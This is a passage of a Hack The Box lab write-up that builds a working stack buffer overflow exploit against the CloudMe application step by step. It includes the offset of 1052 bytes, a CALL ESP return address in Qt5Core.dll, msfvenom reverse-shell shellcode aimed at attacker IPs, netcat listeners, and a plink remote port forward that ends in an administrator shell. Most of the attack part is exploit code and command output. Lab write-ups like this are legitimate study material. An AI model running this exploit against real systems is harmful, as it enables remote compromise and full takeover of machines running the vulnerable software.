
We can see that CloudMe is crashing and also identify that our payload of “A"s has overriden the return address and popped an invalid address into the EIP register. Moreover, we can see that the stack pointer (ESP) points to an address where more of our “A"s landed.
To identify the exact offset we need for overwriting the return address and confirm that ESP points to an address right below, we will now create a cyclic pattern of various 4-byte values and use those instead of our “A"s.
Identifying the offset
Right in Immunity Debugger, we can use mona.py’s pc (pattern create) function to generate a pattern of 2000 bytes:
!mona pc 2000
Creating cyclic pattern of 2000 bytes
[...]
The actual pattern will be written to the specified logfile.
We can then copy the ASCII version of the pattern and put it into our exploit script’s build function:
def build(size):
    pattern = b'Aa0Aa1Aa2...'
    return pattern
Restarting CloudMe and sending our new payload, we can see that we are now getting an access violation with a value of 316a4230 in EIP. To identify where these 4 bytes occur in our sent pattern, we can again use mona.py to find out:
!mona po 316a4230
[...]
 - Pattern 0Bj1 (0x316a4230) found in cyclic pattern at position 1052
So we now know that we must send 1052 bytes of junk before we overwrite the return address. Going back to the crashed application, we can also see that ESP contains an address located exactly after the 316a4230 value.

Let’s clean up our exploit script and add the information we gained. We are putting in “B"s for the “address” we want to place into the EIP and fill up the rest of our space with “C"s (just for easier visual reference in the debugger). As mentioned earlier, we also want to make sure that we keep our payload size the same as before.
def build(size, offset):
    junk = b'A' * offset
    eip = b'B' * 4
    shellcode = b'C' * (size - offset - len(eip))

    payload = junk + eip + shellcode
    assert len(payload) == size
    return payload

Adjusting our call to build to payload = build(2000, 1052) and running the exploit again, we now see the in the debugger that our “B"s (hex 42) cleanly popped into EIP and that ESP points right at the beginning of our “C"s (hex 43).
Finding a suitable JMP ESP
If we would find any instructions in the loaded modules that would directly or indirectly jump to ESP, we could use the address of the beginning of the instruction as our return address. Once EIP points to a JMP ESP instruction, we would essentially jump right back to the beginning of our “C"s. Requirement for all this is that we don’t have protection methods such as ASLR (Address Space Layout Randomization) in place.
To find such an address, we can utilize mona.py again.
First, we find available modules without ASLR:
!mona noaslr
This shows us a couple of modules. Let’s look into these for JMP ESP (or similar) instructions:
!mona jmp -r esp -m Qt5Core.dll
We find a couple of results – let’s choose the first CALL ESP:
0x68d652e1 : call esp | {PAGE_EXECUTE_READ} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.9.0.0 (C:\Users\dh\AppData\Local\Programs\CloudMe\CloudMe\Qt5Core.dll)
Let’s add the address of the instruction to our exploit script (note that we reverse the byte order for little-endian). Additionally, we add opcode \xcc (INT 3) where ESP will point so that the debugger will break when our “shellcode” is hit.
def build(size, offset):
    junk = b'A' * offset
    eip = b'\xe1\x52\xd6\x68'  # 0x68d652e1
    shellcode = b'\xcc' * 4
    junk2 = b'C' * (size - offset - len(eip) - len(shellcode))

    payload = junk + eip + shellcode + junk2
    assert len(payload) == size
    return payload
Sending the payload again and observing the debugger, we can see that we’re again a little bit closer to controlling the program. The debugger paused as it hit our INT3 instruction.

Finding the “bad bytes”
Before we can create our actual shellcode, we need to find out if certain bytes would cause issues (commonly bytes that have a special meaning, like NULL for string termination, potentially carriage return / line feed for HTTP applications and so on).
An easy way to find out what bytes are causing issues is to literally send all possible byte values to the app and then look at the stack if something got garbled up. Let’s do this – again with the help of mona.py:
!mona bytearray -cpb '\x00'
(I’m excluding \x00 right from the beginning)
This will give us two files: bytarray.txt and bytarray.bin. The former we will use to copy paste into our exploit script, the latter for later comparision of what arrived on the stack.
Our exploit code can be adjusted like so:
def build(size, offset):
    junk = b'A' * offset
    eip = b'\xe1\x52\xd6\x68'  # 0x68d652e1
    shellcode = b'\xcc' * 4
    shellcode += (b"\x01\x02\x03\x04\x05\x06..."
                  b"\x21\x22\x23\x24\x25\x26...")  # shortened for readability
    junk2 = b'C' * (size - offset - len(eip) - len(shellcode))

    payload = junk + eip + shellcode + junk2
    assert len(payload) == size
    return payload
Once the debugger goes into a paused state, we can look at the stack and note down the address where our byte array starts (04030201 and so on). Using this starting address, we can now compare all the bytes from that address with the bytearray.bin file created earlier.

!mona compare -f C:\ImmunityLogs\CloudMe\bytearray.bin -a 00a3d3d4
We get a nice message from mona.py that no corruption was found.
Knowing this, we can finally generate our final shellcode to exploit CloudMe on our own VM.
(If we would have seen corruption, we would have just removed the first corrupted byte from the byte array and sent it again – repeatedly until the sent byte array is unmodified.)
Generating the shellcode
For generating the shellcode we pick the easy route and let msfvenom do the hard work for us. Let’s generate a payload for getting a reverse shell and prevent the use of NULL bytes (don’t forget to update the IP to the one of your attacker machine).
msfvenom -p windows/shell_reverse_tcp LHOST=172.16.246.133 LPORT=80 -b '\x00' -f py
The payload is 351 bytes in size, so it fits easily into the space we have available.
Let’s add the shellcode to our exploit and pad it with a few NOPs so that the automatically chosen encoder (x86/shikata_ga_nai) has enough room for unpacking our payload.
Our build function now looks like this:
def build(size, offset):
    junk = b'A' * offset
    eip = b'\xe1\x52\xd6\x68'  # 0x68d652e1

    # msfvenom -p windows/shell_reverse_tcp LHOST=172.16.246.133 LPORT=80 -b '\x00' -f py
    buf = b""
    buf += b"\xda\xd0\xd9\x74\x24\xf4\x58\x31\xc9\xbb\x12\xab\x84"
    buf += b"\xb1\xb1\x52\x83\xe8\xfc\x31\x58\x13\x03\x4a\xb8\x66"
    buf += b"and so on..."

    shellcode = b'\x90' * 16 + buf
    junk2 = b'C' * (size - offset - len(eip) - len(shellcode))

    payload = junk + eip + shellcode + junk2
    assert len(payload) == size
    return payload
Exploiting our own box
Now it’s time to start a listener on our machine (nc -lvnp 80) and run the exploit one more time. If everything went well, we should get a shell from the target system back:
kali@kali:~ kali$ sudo nc -lvnp 80
listening on [any] 80 ...
connect to [172.16.246.133] from (UNKNOWN) [172.16.246.136] 49696
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Users\dh\AppData\Local\Programs\CloudMe\CloudMe>
Hey, it worked! We successfully exploited the system. The only two things left are now to 1.) update the shellcode for a reverse shell to the IP of our tun0 interface from the Hack The Box VPN and 2.) Find a way to actually send the payload, as we don’t have administrator permissions on the target yet and can thus not do a portproxy like we did for our box.
After acknowledging the Windows dog which tells us that we have been pwned, we can shutdown our VM :-)
Updating the payload
Updating the payload is easy; just change the IP address of the msfvenom command and put the result back into the exploit script:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.28 LPORT=80 -b '\x00' -f py
Setting up a remote forward
To reach the CloudMe service from our attacker machine, we can upload plink.exe to the target and then set up a remote port forward to our machine.
Since we are connecting from the target to our machine, it makes sense to use a low-privilege account and only allow port-forwarding to minimize the chance of getting owned ourselves :-)
We add the the public key and some options to the authorized_keys file of our low-priv user (in my case I call the user forwarder):
from="10.10.10.198",command="echo 'Please dont pwn me'",no-agent-forwarding,no-X11-forwarding,no-pty ssh-rsa AAAAB3Nz...==
Next, we launch the SSHd service on our machine (feel free to adjust the port number in /etc/ssh/sshd_config; I use 7777 for this example) and then copy the plink.exe and forwarder.ppk key file to the target:
copy \\10.10.14.28\TMP\plink.exe .
copy \\10.10.14.28\TMP\forwarder.ppk .
Then, to set up the forwarding:
.\plink.exe -ssh -l forwarder -i forwarder.ppk -v -N -P 7777 -R 8888:127.0.0.1:8888 10.10.14.28
A quick netstat -tlpn on our machine should confirm that sshd now also started listening on 127.0.0.1:8888 for our forward.
One thing left: we change the HOST variable in our exploit to 127.0.0.1, start a netcat listener nc -lvnp 80 and run the exploit again.
Now we are greeted with an administrator shell from the target system:
sudo nc -vlnp 80
listening on [any] 80 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.198] 49876
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
buff\administrator
I have posted the full exploit script for reference as a Gist.
✉️ Have a comment? Please send me an email.